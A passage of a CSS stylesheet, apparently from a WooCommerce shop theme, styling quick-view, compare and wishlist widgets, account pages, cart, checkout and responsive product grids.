    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
            order: 6; }

#yith-quick-view-close {
  text-transform: lowercase;
  opacity: 1;
  top: 0;
  right: 0; }
  #yith-quick-view-close:before {
    position: absolute;
    left: 0;
    top: 0;
    text-indent: 0; }

.yith-wcqv-wrapper .woocommerce-product-gallery__wrapper {
  border: 1px solid;
  border-color: var(--border); }

#yith-quick-view-content .woocommerce-product-gallery .flex-viewport {
  height: 100% !important; }

#yith-quick-view-content .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
  position: absolute;
  z-index: 2;
  text-align: center;
  bottom: 12px;
  width: 100%;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center; }
  #yith-quick-view-content .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: flex !important;
    padding: 0;
    cursor: pointer;
    position: relative;
    width: 18px;
    height: 18px;
    margin: 0 1px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center; }
    #yith-quick-view-content .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li::before {
      content: "";
      width: 6px;
      height: 6px;
      background: #151515;
      position: absolute;
      top: calc(50% - 4px);
      left: calc(50% - 4px);
      z-index: 1;
      border-radius: 50%;
      border: 1px solid rgba(255, 255, 255, 0.2); }
    #yith-quick-view-content .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li img {
      width: 18px;
      height: 18px;
      border-radius: 50%;
      position: relative;
      z-index: 1;
      margin: 0;
      max-width: 100%;
      display: inline-block;
      opacity: 0; }
      #yith-quick-view-content .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li img.flex-active {
        border: 6px solid #dbdbd9;
        display: inline-block;
        z-index: 0;
        opacity: 1; }

/**
 * Password strength meter
 */
.woocommerce-password-strength {
  font-weight: 600;
  padding: 0.5407911001em 0;
  text-align: right;
  font-size: 0.875em; }
  .woocommerce-password-strength.strong {
    color: #0f834d; }
  .woocommerce-password-strength.short {
    color: #e2401c; }
  .woocommerce-password-strength.bad {
    color: #e2401c; }
  .woocommerce-password-strength.good {
    color: #3d9cd2; }

/**
 * My Account
 */
label.inline {
  display: inline !important;
  margin-left: 1em; }

.hentry .entry-content .woocommerce-MyAccount-navigation ul {
  margin-left: 0;
  border-top: 1px solid;
  border-top-color: var(--border); }
  .hentry .entry-content .woocommerce-MyAccount-navigation ul li {
    list-style: none;
    border-bottom: 1px solid;
    border-bottom-color: var(--border);
    position: relative; }
    .hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link a {
      text-decoration: none;
      padding: 0.875em 0;
      display: block;
      color: var(--accent); }
      .hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link a:hover {
        color: var(--primary_hover); }
    .hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link.is-active a {
      color: var(--primary); }

ul.order_details {
  list-style: none;
  position: relative;
  max-width: 900px;
  margin: 0 auto 1.618em; }
  ul.order_details::before, ul.order_details::after {
    content: '';
    display: table; }
  ul.order_details::after {
    clear: both; }
  ul.order_details li {
    padding: 1em 1.618em;
    text-align: center;
    border-color: var(--border); }
    ul.order_details li:first-child {
      padding-top: 1.618em;
      border: 0; }
    ul.order_details li:last-child {
      padding-bottom: 1.618em; }
      ul.order_details li:last-child::before, ul.order_details li:last-child::after {
        content: '';
        display: table; }
      ul.order_details li:last-child::after {
        clear: both; }
    ul.order_details li strong {
      display: block;
      text-transform: none;
      color: var(--accent); }

.my_account_orders .button,
.woocommerce-MyAccount-downloads .button {
  padding: 0.6180469716em 0.875em;
  font-size: 0.875em;
  margin-right: 0.236em; }

.woocommerce-MyAccount-content h2 {
  font-size: 2em;
  font-weight: 600; }

.woocommerce-MyAccount-content #payment .payment_methods {
  margin-bottom: 1.618em !important; }

/**
 * My Account
 */
.woocommerce-MyAccount-content .woocommerce-Pagination {
  text-align: center; }

.woocommerce-MyAccount-content table th {
  color: var(--accent); }

.woocommerce-MyAccount-content table thead th {
  background-color: rgba(0, 0, 0, 0.05); }

.woocommerce-MyAccount-content table tr:nth-of-type(even) {
  background-color: rgba(0, 0, 0, 0.05); }

.woocommerce-MyAccount-content .order_details a:not(.button) {
  color: var(--accent); }
  .woocommerce-MyAccount-content .order_details a:not(.button):hover {
    text-decoration: underline; }

.woocommerce-MyAccount-content .order_details .product-quantity {
  color: var(--light); }

.woocommerce-MyAccount-content .order_details .product-total .amount {
  font-weight: 700; }

.woocommerce-MyAccount-content .order_details tfoot .amount {
  font-weight: 700;
  font-size: 1.41575em;
  color: var(--accent); }

.woocommerce-MyAccount-content .order-again {
  margin-bottom: 3.706325903em; }

.register-from-title,
.login-form-title {
  font-size: 20px; }

.login-form-col {
  border-right: 1px solid;
  border-right-color: var(--border); }
  @media (max-width: 767px) {
    .login-form-col {
      border: none; } }

form.woocommerce-form-register {
  max-width: 370px;
  padding-top: 50px;
  margin-left: auto;
  margin-right: auto; }
  @media (min-width: 768px) {
    form.woocommerce-form-register {
      margin-right: 0;
      margin-left: 0; } }
  form.woocommerce-form-register button[type="submit"] {
    display: block;
    width: 100%; }

form.woocommerce-form-login {
  max-width: 470px;
  margin-left: auto;
  margin-right: auto; }
  @media (min-width: 768px) {
    .col2-set#customer_login form.woocommerce-form-login {
      margin-right: 0; } }
  form.woocommerce-form-login .woocommerce-form-login-wrap {
    padding: 50px;
    background: #f6f6f6;
    margin-bottom: 30px; }
  form.woocommerce-form-login button[type="submit"] {
    display: block;
    width: 100%; }
  form.woocommerce-form-login .woocommerce-form__label-for-checkbox {
    float: left; }
  form.woocommerce-form-login .woocommerce-LostPassword {
    float: right; }
    form.woocommerce-form-login .woocommerce-LostPassword a {
      color: var(--text);
      text-decoration: underline;
      -webkit-text-decoration-style: dotted;
              text-decoration-style: dotted; }

@media (min-width: 768px) {
  ul.order_details {
    margin: 3.706325903em auto; }
    ul.order_details li {
      width: 22.5806451613%;
      float: left;
      margin-right: 3.2258064516%;
      border-left-style: solid;
      border-left-width: 1px; }
      ul.order_details li:first-child {
        border: 0; }
      ul.order_details li:last-child {
        float: right;
        margin-right: 0; }
        ul.order_details li:last-child::before, ul.order_details li:last-child::after {
          content: '';
          display: table; }
        ul.order_details li:last-child::after {
          clear: both; }
  .demo_store {
    bottom: 0; }
    .demo_store a.woocommerce-store-notice__dismiss-link {
      background: rgba(0, 0, 0, 0.1);
      float: right;
      display: inline-block;
      margin: -1em -1.41575em -1em 0;
      padding: 1em 1.41575em; }
  /**
     * Responsive tables
     */
  table.shop_table_responsive thead {
    display: table-header-group; }
  table.shop_table_responsive tbody th {
    display: table-cell; }
  table.shop_table_responsive tr td {
    display: table-cell; }
    table.shop_table_responsive tr td::before {
      display: none; }
  table.shop_table_responsive tr.woocommerce-shipping-totals td {
    width: 60%; }
  /**
     * Header Elements
     */
  .site-header-cart {
    position: relative; }
    .site-header-cart .cart-contents {
      display: inline-block;
      position: relative;
      background-color: transparent;
      height: auto;
      width: auto;
      text-indent: 0; }
    .site-header-cart .widget_shopping_cart {
      position: absolute;
      margin-top: 20px;
      top: 100%;
      width: 320px;
      z-index: 999999;
      right: -999em;
      display: block;
      border-width: 2px;
      border-style: solid; }
      .site-header-cart .widget_shopping_cart:before {
        content: "";
        display: block;
        position: absolute;
        top: -20px;
        left: 0;
        right: 0;
        height: 20px; }
      .site-header-cart .widget_shopping_cart.sub-menu--is-touch-device {
        display: none;
        left: 0; }
      .site-header-cart .widget_shopping_cart h2.widgettitle {
        display: none; }
      .site-header-cart .widget_shopping_cart .product_list_widget {
        height: 0; }
        .site-header-cart .widget_shopping_cart .product_list_widget li a.remove::before {
          text-align: left; }
    .site-header-cart:hover .widget_shopping_cart, .site-header-cart.focus .widget_shopping_cart {
      right: 0;
      display: block; }
      .site-header-cart:hover .widget_shopping_cart .product_list_widget, .site-header-cart.focus .widget_shopping_cart .product_list_widget {
        height: auto; }
  .site-search {
    display: block; }
    .site-search form {
      margin: 0; }
  .checkout_coupon {
    grid-template-columns: 53.6231884058% auto; }
  /**
     * Reset mobile product styles
     */
  ul.products li.product,
  ul.products .wc-block-grid__product,
  .wc-block-grid__products li.product,
  .wc-block-grid__products .wc-block-grid__product {
    clear: none;
    width: 100%; }
  /**
     * Main content area (adjacent to sidebar) product layout
     */
  ul.products.columns-1 li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  ul.products.columns-2 li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  ul.products.columns-3 li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  ul.products.columns-4 li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  ul.products.columns-5 li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  ul.products.columns-6 li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .woocommerce.columns-tablet-1 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .woocommerce.columns-tablet-2 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .woocommerce.columns-tablet-3 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .woocommerce.columns-tablet-4 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .woocommerce.columns-tablet-5 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  .woocommerce.columns-tablet-6 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  /**
     * Single product page
     */
  .single-product div.product .images {
    width: 42.0289855072%;
    float: left;
    margin-right: 4.347826087%;
    margin-bottom: 3.706325903em; }
    .single-product div.product .images .thumbnails::before, .single-product div.product .images .thumbnails::after {
      content: '';
      display: table; }
    .single-product div.product .images .thumbnails::after {
      clear: both; }
    .single-product div.product .images .thumbnails a.zoom {
      width: 22.5806451613%;
      float: left;
      margin-right: 3.2258064516%; }
      .single-product div.product .images .thumbnails a.zoom.last {
        float: right;
        margin-right: 0; }
  .single-product div.product .woocommerce-product-gallery {
    width: 53.6231884058%;
    float: left;
    margin-right: 4.347826087%;
    margin-bottom: 3.706325903em; }
  .single-product div.product .summary {
    width: 42.0289855072%;
    float: right;
    margin-right: 0; }
  .single-product div.product .woocommerce-tabs {
    clear: both; }
  .woocommerce-Reviews #comments {
    width: 47.5409836066%;
    float: left;
    margin-right: 4.9180327869%; }
  .woocommerce-Reviews #review_form_wrapper {
    width: 47.5409836066%;
    float: left;
    margin-right: 4.9180327869%;
    float: right;
    margin-right: 0; }
  #reviews .comment-form-author,
  #reviews .comment-form-email {
    width: 47%; }
  #reviews .comment-form-email {
    margin-right: 0; }
  .ekommart-full-width-content.single-product div.product .images .thumbnails a.zoom {
    width: 13.5135135135%;
    float: left;
    margin-right: 8.1081081081%; }
    .ekommart-full-width-content.single-product div.product .images .thumbnails a.zoom.last {
      margin-right: 0; }
  .ekommart-full-width-content.single-product div.product .woocommerce-product-gallery {
    width: 56.3636363636%;
    float: left;
    margin-right: 3.8961038961%;
    margin-bottom: 3.706325903em; }
  .ekommart-full-width-content.single-product div.product .summary {
    width: 39.7402597403%;
    float: right;
    margin-right: 0;
    margin-bottom: 3.706325903em; }
  .ekommart-full-width-content.single-product div.product .woocommerce-tabs {
    clear: both; }
  .ekommart-full-width-content.single-product #reviews .commentlist li .avatar {
    width: 8.1967213115%;
    float: left;
    margin-right: 4.9180327869%; }
  .ekommart-full-width-content.single-product #reviews .commentlist li .comment_container .comment-text {
    width: 86.8852459016%;
    float: right;
    margin-right: 0; }
  .ekommart-full-width-content.single-product #reviews .commentlist ul.children {
    width: 86.8852459016%;
    float: right;
    margin-right: 0; }
    .ekommart-full-width-content.single-product #reviews .commentlist ul.children .avatar {
      width: 9.4339622642%;
      float: left;
      margin-right: 5.6603773585%; }
    .ekommart-full-width-content.single-product #reviews .commentlist ul.children .comment-text {
      width: 84.9056603774%;
      float: right;
      margin-right: 0; }
  /**
     * General full-width styles
     */
  .ekommart-full-width-content.woocommerce-cart .entry-header,
  .ekommart-full-width-content.woocommerce-checkout .entry-header,
  .ekommart-full-width-content.woocommerce-account .entry-header {
    text-align: center;
    padding: 0 0 5.9968353111em; }
    .ekommart-full-width-content.woocommerce-cart .entry-header h1:last-child,
    .ekommart-full-width-content.woocommerce-checkout .entry-header h1:last-child,
    .ekommart-full-width-content.woocommerce-account .entry-header h1:last-child {
      margin-bottom: 0; }
  .ekommart-full-width-content .up-sells > h2:first-child,
  .ekommart-full-width-content .related.products > h2:first-child {
    text-align: center; }
  .ekommart-full-width-content .woocommerce-products-header {
    text-align: center; }
  .woocommerce .page-description {
    margin-bottom: 1.618em; }
  .ekommart-sorting {
    margin-bottom: 2.617924em;
    padding-top: 0; }
    .ekommart-sorting select {
      width: auto; }
    .ekommart-sorting .woocommerce-result-count,
    .ekommart-sorting .woocommerce-ordering {
      margin-bottom: 0; }
    .ekommart-sorting .woocommerce-result-count {
      margin-right: auto; }
  /**
     * Cart
     */
  .woocommerce-cart .content-area,
  .woocommerce-checkout .content-area {
    width: 100%;
    float: right;
    margin-right: 0; }
  .woocommerce-cart .hentry,
  .woocommerce-checkout .hentry {
    border-bottom: 0;
    padding-bottom: 0; }
  table.cart th,
  table.cart td {
    padding: 1.618em 1.618em 1.618em 0; }
  table.cart .qty {
    padding: 0.875em;
    max-width: 3.632em; }
  table.cart td.product-remove {
    display: table-cell;
    padding: 1.618em 1.618em 1.618em 0;
    border: 0;
    width: 5%; }
    table.cart td.product-remove a.remove {
      float: none;
      position: relative;
      top: auto;
      right: auto;
      font-size: 1em; }
  table.cart td.product-thumbnail {
    width: 17%; }
  table.cart td.product-name {
    width: 30%; }
  table.cart td.product-price {
    width: 16%; }
  table.cart td.product-subtotal {
    padding: 1.618em 1.618em 1.618em 0;
    width: 16%; }
  table.cart .product-quantity .plus,
  table.cart .product-quantity .minus {
    display: inline-block; }
  table.cart .quantity .qty {
    padding: 0.6180469716em; }
  table.cart td.actions {
    text-align: right; }
    table.cart td.actions label {
      display: none; }
    table.cart td.actions .coupon {
      padding-bottom: 0;
      margin-bottom: 0;
      border-bottom: none;
      float: left;
      width: 60%; }
    table.cart td.actions input {
      display: inline-block;
      width: auto;
      margin: 0; }
  .cart-collaterals::before, .cart-collaterals::after {
    content: '';
    display: table; }
  .cart-collaterals::after {
    clear: both; }
  .cart-collaterals .cross-sells {
    width: 42.0289855072%;
    float: left;
    margin-right: 4.347826087%; }
  .cart-collaterals .shipping_calculator {
    width: 53.6231884058%;
    float: right;
    margin-right: 0;
    margin: 0;
    clear: right; }
  .cart-collaterals .cart_totals small.includes_tax {
    display: block; }
  .cart-collaterals .shipping_calculator {
    clear: right; }
  /**
     * Wishlist
     */
  table.wishlist_table .wishlist-items-wrapper tr td.product-name a.yith-wcqv-button {
    display: none; }
  /**
     * Checkout
     */
  #ship-to-different-address {
    position: relative; }
    #ship-to-different-address label {
      font-weight: 300; }
    #ship-to-different-address .woocommerce-form__input-checkbox {
      position: absolute;
      top: 50%;
      right: 0;
      -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
              transform: translateY(-50%);
      margin-right: 0; }
  .col2-set {
    width: 53.6231884058%;
    float: left;
    margin-right: 4.347826087%; }
    .col2-set .form-row-first {
      width: 49.2063492063%;
      float: left;
      margin-right: 1.5873015873%; }
    .col2-set .form-row-last {
      width: 49.2063492063%;
      float: right;
      margin-right: 0; }
    .col2-set .col-1,
    .col2-set .col-2 {
      margin-bottom: 1.618em; }
    .col2-set + #customer_details {
      display: none; }
    .col2-set .woocommerce-billing-fields::before, .col2-set .woocommerce-billing-fields::after {
      content: '';
      display: table; }
    .col2-set .woocommerce-billing-fields::after {
      clear: both; }
    .col2-set.addresses {
      width: 100%;
      float: left;
      margin-left: 0;
      margin-right: 0; }
      .col2-set.addresses .col-1 {
        width: 47.8260869565%;
        float: left;
        margin-right: 4.347826087%; }
      .col2-set.addresses .col-2 {
        width: 47.8260869565%;
        float: right;
        margin-right: 0; }
  #customer_details + #wc_checkout_add_ons {
    width: 42.0289855072%;
    float: right;
    margin-right: 0; }
  #wc_checkout_add_ons input[type=radio] {
    float: left;
    margin-right: 0.5407911001em;
    clear: left;
    margin-top: 0.35em; }
  #order_review {
    width: 42.0289855072%;
    float: right;
    margin-right: 0;
    clear: right; }
  #order_review {
    -webkit-transition: box-shadow ease 0.4s;
    transition: box-shadow ease 0.4s; }
  .woocommerce-order-pay #order_review {
    width: 100%;
    float: none; }
    .woocommerce-order-pay #order_review #payment h3 {
      padding-left: 1em;
      padding-top: 1em; }
    .woocommerce-order-pay #order_review #payment .form-row {
      padding: 1em; }
    .woocommerce-order-pay #order_review .payment_methods + .form-row {
      padding: 1em; }
    .woocommerce-order-pay #order_review .button#place_order {
      display: block;
      width: 100%;
      font-size: 1.41575em; }
  /**
     * My Account
     */
  table + .addresses {
    margin-top: 1.618em; }
  .col2-set#customer_login {
    width: 100%;
    margin: 0; }
    .col2-set#customer_login .col-1 {
      width: 50%;
      float: left;
      padding-right: 5%; }
    .col2-set#customer_login .col-2 {
      width: 50%;
      float: right;
      padding-left: 5%; }
  .col2-set.addresses {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0; }
    .col2-set.addresses .col-1 {
      width: 48.3870967742%;
      float: left;
      margin-right: 3.2258064516%; }
    .col2-set.addresses .col-2 {
      width: 48.3870967742%;
      float: right;
      margin-right: 0; }
  .woocommerce-MyAccount-navigation {
    width: 27.2727272727%;
    float: left;
    margin-right: 3.8961038961%; }
  .woocommerce-MyAccount-content {
    width: 68.8311688312%;
    float: right;
    margin-right: 0; }
  .addresses header.title::before, .addresses header.title::after {
    content: '';
    display: table; }
  .addresses header.title::after {
    clear: both; }
  .addresses header.title a {
    float: right; }
  .addresses header.title h3 {
    float: left; }
  /**
     * General WooCommerce Components
     */
  .form-row-first {
    width: 48.3870967742%;
    float: left;
    margin-right: 3.2258064516%;
    clear: both; }
  .form-row-last {
    width: 48.3870967742%;
    float: right;
    margin-right: 0; }
  /**
     * Single Product Pagination
     */
  .ekommart-product-pagination {
    display: block; }
  /**
     * Sticky Add to Cart
     */
  .ekommart-sticky-add-to-cart {
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 99998;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
    padding: 10px 1em;
    overflow: hidden;
    zoom: 1;
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
    -webkit-animation-duration: 0.5s;
            animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
            animation-fill-mode: both; }
    .ekommart-sticky-add-to-cart--slideInDown {
      -webkit-animation-name: slideInDown;
              animation-name: slideInDown; }
    .ekommart-sticky-add-to-cart--slideOutUp {
      -webkit-animation-name: slideOutUp;
              animation-name: slideOutUp; }
    .ekommart-sticky-add-to-cart__content {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
              justify-content: center; }
      .ekommart-sticky-add-to-cart__content-title {
        display: block; }
      .ekommart-sticky-add-to-cart__content-price {
        margin-right: 0.875em;
        font-weight: 700;
        vertical-align: middle; }
      .ekommart-sticky-add-to-cart__content-button {
        margin-left: auto;
        padding-top: .86em;
        padding-bottom: .86em; }
    .ekommart-sticky-add-to-cart img {
      max-width: 60px;
      margin: 0 1.41575em 0 0;
      padding: 3px;
      border: 1px solid rgba(0, 0, 0, 0.1); }
    .ekommart-sticky-add-to-cart .star-rating {
      display: inline-block;
      margin: 0;
      vertical-align: middle; }
  .admin-bar .ekommart-sticky-add-to-cart--slideInDown {
    top: 32px; }
  /**
     * Quick View
     */
  #yith-quick-view-modal.open .product-title {
    margin-top: -0.2333em;
    font-size: 30px; }
  #yith-quick-view-close {
    top: 30px;
    right: 10px;
    text-indent: -9999px; }
  #yith-quick-view-modal.open .product_title {
    font-size: 30px; }
  .single-product .woocommerce-tabs ul.tabs {
    padding-bottom: 0; }
    .single-product .woocommerce-tabs ul.tabs li {
      width: auto; }
      .single-product .woocommerce-tabs ul.tabs li a {
        padding: 0 20px 15px; } }

@media (min-width: 768px) and (max-width: 900px) {
  body:not(.page-template-template-fullwidth-php) table.cart td,
  body:not(.page-template-template-fullwidth-php) table.cart th {
    padding: 1em; } }

@media (max-width: 767px) {
  .single-product .woocommerce-message {
    margin: 0 !important; }
  .single-product .ekommart-breadcrumb {
    display: none; }
    .single-product .ekommart-breadcrumb + .site-content {
      margin-top: 30px; }
  .single-product div.product .woocommerce-product-gallery {
    margin-bottom: 20px; }
  .single-product div.product .product_title {
    font-size: 22px; }
  .single-product .woocommerce-tabs ul.tabs li a {
    font-size: 18px; }
  .related,
  .upsells {
    margin-top: 50px;
    margin-bottom: 30px; }
  .related > h2:first-child,
  .upsells > h2:first-child {
    font-size: 22px; } }

@media (min-width: 911px) {
  .woocommerce-cart-form,
  .woocommerce-cart .cross-sells {
    width: 65.5913978495%;
    float: left;
    margin-right: 3.2258064516%; }
  .cart-collaterals {
    width: 31.1827956989%;
    float: right;
    margin-right: 0; } }

@media (min-width: 1024px) {
  .woocommerce.columns-1 ul.products li.product {
    width: 100%; }
  .woocommerce.columns-2 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .woocommerce.columns-3 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .woocommerce.columns-4 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .woocommerce.columns-5 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  .woocommerce.columns-6 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; } }

.elementor-element.elementor-products-grid .woocommerce ul.products li.product {
  width: 100%;
  max-width: 100%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
          flex: 0 0 100%; }

body > h1 {
  display: none !important; }

body #yith-woocompare {
  padding: 0px !important; }
  body #yith-woocompare table.compare-list thead, body #yith-woocompare table.compare-list tfoot {
    display: none; }
  body #yith-woocompare table.compare-list tr th {
    padding: 10px 20px; }
  body #yith-woocompare table.compare-list tr.title {
    font-weight: 700;
    color: #000; }
  body #yith-woocompare table.compare-list td.odd {
    background: transparent; }
  body #yith-woocompare table.compare-list td:last-child {
    border-right: 0; }
  body #yith-woocompare table.compare-list td img {
    border: 0;
    padding: 0; }
  body #yith-woocompare table.compare-list tr.add-to-cart a {
    background: #b2b2b2;
    border-radius: 3px; }
    body #yith-woocompare table.compare-list tr.add-to-cart a:hover, body #yith-woocompare table.compare-list tr.add-to-cart a:active {
      background-color: var(--primary_hover); }
  body #yith-woocompare table.compare-list tr.price th, body #yith-woocompare table.compare-list tr.price td {
    background: #e4e4e4; }
  body #yith-woocompare table.compare-list tr.price td {
    text-decoration: none;
    font-weight: 600; }
  body #yith-woocompare table.compare-list tr.price.repeated {
    display: none; }
  body #yith-woocompare table.compare-list tr.stock td {
    background: #e8ffb6;
    font-weight: 700; }

body html {
  display: none !important; }

.yith_woocompare_colorbox #cboxWrapper > div > div {
  display: none; }

.yith_woocompare_colorbox #cboxWrapper #cboxContent {
  display: block; }

.yith_woocompare_colorbox #cboxLoadedContent {
  margin-bottom: 0;
  /* Let's get this party started */
  /* Track */
  /* Handle */ }
  .yith_woocompare_colorbox #cboxLoadedContent ::-webkit-scrollbar {
    width: 5px; }
  .yith_woocompare_colorbox #cboxLoadedContent ::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    border-radius: 10px; }
  .yith_woocompare_colorbox #cboxLoadedContent ::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: var(--primary);
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5); }
  .yith_woocompare_colorbox #cboxLoadedContent ::-webkit-scrollbar-thumb:window-inactive {
    background-color: var(--primary); }

.yith_woocompare_colorbox #cboxContent {
  position: relative; }

.yith_woocompare_colorbox #cboxClose {
  top: 10px;
  right: 25px;
  bottom: unset;
  text-indent: inherit;
  background: none;
  font-size: 0; }
  .yith_woocompare_colorbox #cboxClose:before {
    position: absolute;
    content: 'x';
    top: 0;
    left: 0;
    font-size: 14px;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    background: #fff;
    color: var(--text);
    border-color: var(--text);
    border: 1px solid; }
  .yith_woocompare_colorbox #cboxClose:hover:before, .yith_woocompare_colorbox #cboxClose:active:before {
    border-color: var(--primary_hover);
    color: var(--primary_hover); }

.products-list {
  margin-left: 0;
  list-style: none; }

.product-list {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }
  .product-list:last-child {
    border-bottom: none;
    padding-bottom: 0; }
  .product-list:first-child {
    padding-top: 0; }
  .product-list .product-image {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 250px;
            flex: 0 0 250px;
    margin: 0 20px 0 0;
    position: relative;
    overflow: hidden; }
  .product-list .group-action {
    position: absolute;
    right: 10px;
    top: 10px;
    -webkit-transform: translateX(calc(100% + 15px));
        -ms-transform: translateX(calc(100% + 15px));
            transform: translateX(calc(100% + 15px));
    -webkit-transition: all ease-in-out 0.3s;
    transition: all ease-in-out 0.3s; }
    .product-list .group-action .shop-action {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
              flex-direction: column; }
      .product-list .group-action .shop-action .yith-wcqv-button,
      .product-list .group-action .shop-action .yith-wcwl-add-to-wishlist > div > a,
      .product-list .group-action .shop-action .compare {
        margin: 0 0 5px 0; }
  .product-list .product-caption {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
    max-width: calc(100% - 250px);
    padding-top: 1rem;
    padding-bottom: 1rem; }
  .product-list .posted-in {
    margin-bottom: 9px; }
    .product-list .posted-in a {
      color: #888; }
      .product-list .posted-in a:hover {
        color: var(--primary_hover); }
  .product-list .price {
    display: block;
    font-size: 16px;
    font-weight: 700;
    color: var(--primary);
    margin-bottom: 4px; }
  .product-list .woocommerce-loop-product__title {
    font-size: 18px;
    margin-bottom: 0; }
    .product-list .woocommerce-loop-product__title a {
      color: var(--accent); }
  .product-list .add_to_cart_button {
    background-color: #000;
    margin-top: 1em;
    border: none; }
    .product-list .add_to_cart_button:hover {
      background-color: var(--primary_hover); }
  .product-list img {
    float: left;
    margin-right: 1.41575em; }
  .product-list:hover .group-action {
    -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
            transform: translateX(0); }

.wcml-dropdown {
  width: 100%; }
  .wcml-dropdown li,
  .wcml-dropdown .wcml-cs-submenu li {
    border-color: var(--border); }
  .wcml-dropdown .wcml-cs-submenu {
    border-top: 0; }
  .wcml-dropdown a {
    padding: 1em 1.41575em; }
  .wcml-dropdown a.wcml-cs-item-toggle:after {
    right: 1em; }

.wcml-horizontal-list li.wcml-cs-active-currency a,
.wcml-vertical-list li.wcml-cs-active-currency a {
  font-weight: bold;
  color: var(--accent);
  cursor: default; }

/**
 * Wishlist
 */
table.wishlist_table {
  border-collapse: collapse;
  font-size: 100%;
  margin: 0 0 1.41575em; }
  table.wishlist_table tbody tr {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-color: var(--border); }
    table.wishlist_table tbody tr td.product-thumbnail a {
      max-width: 120px; }
  table.wishlist_table tbody td {
    vertical-align: middle;
    padding: 1.618em 1.618em 1.618em 0;
    background: none;
    text-align: left; }
  table.wishlist_table td.product-remove {
    width: 2%; }
    table.wishlist_table td.product-remove a {
      margin-right: auto !important; }
      table.wishlist_table td.product-remove a.remove_from_wishlist:hover {
        background: none !important; }
      table.wishlist_table td.product-remove a:before {
        text-align: left; }
  table.wishlist_table td.product-thumbnail {
    width: 12%; }
  table.wishlist_table td.product-name {
    width: 35%; }
    table.wishlist_table td.product-name > * {
      display: inline-block; }
    table.wishlist_table td.product-name a.add_to_cart_button {
      color: #fff;
      padding: 0.6180469716em 1.41575em;
      line-height: 1.618;
      width: 11%;
      margin: 0 !important; }
    table.wishlist_table td.product-name span.inventory_status {
      width: 25%; }
    table.wishlist_table td.product-name span.price {
      width: 23%; }
  table.wishlist_table td.product-stock-status {
